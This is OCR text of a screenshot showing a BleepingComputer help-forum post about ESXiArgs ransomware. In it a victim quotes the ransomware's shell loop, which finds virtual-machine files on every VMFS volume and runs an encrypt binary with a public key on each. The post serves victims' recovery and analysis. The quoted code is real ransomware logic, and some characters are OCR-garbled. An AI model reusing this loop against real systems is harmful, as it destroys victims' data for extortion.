 최신보안이슈&동향
전 세계 VMware ES
Esxi Ransomware H
Esxi Ransomware H
title: "how to resto
How to Restore Yo
bleepingcomputer.com/forums/t/782193/esxi-ransomware-help-and-support-topic-esxiargs-args-extension/page-14#entry5470686
Esxi Ransomware Help and
Support Topic (ESXiArgs / .args
bleepingcomputer.com
On our server it looks like the encryption script crashed before it was able to finish. It left one VM unencrypted and did
not delete itself from /tmp
Here is the encryption part:
Members
2 posts
OFFLINE
Local time: 04:00 AM
for volume in $(IFS='₩n' esxcli storage filesystem list | grep "/vmfs/volumes/" | awk -F'  ' '{print $2}'); do
echo "START VOLUME: $volume"
IFS=$'₩n'
for file_e in $( find "/vmfs/volumes/$volume/" -type f -name "*.vmdk" -o -name "*.vmx" -o -name "*.vmxf" -o
-name "*.vmsd" -o -name "*.vmsn" -o -name "*.vswp" -o -name "*.vmss" -o -name "*.nvram" -o -name "*.vmem"); do
if [[ -f "$file_e" ]]; then
size_kb=$(du -k $file_e | awk '{print $1}')
if [[ $size_kb -eq 0 ]]; then
size_kb=1
fi
size_step=0
if [[ $(($size_kb/1024)) -gt 128 ]]; then
size_step=$((($size_kb/1024/100)-1))
fi
echo "START ENCRYPT: $file_e SIZE: $size_kb STEP SIZE: $size_step" "₩"$file_e₩" $size_step 1
$((size_kb*1024))"
echo $size_step 1 $((size_kb*1024)) > "$file_e.args"
nohup $CLEAN_DIR/encrypt $CLEAN_DIR/public.pem "$file_e" $size_step 1 $((size_kb*1024)) >/dev/null
2>&1&
fi
done
See More
Ad by Sponsor
4°C
대체로 화창
검색
1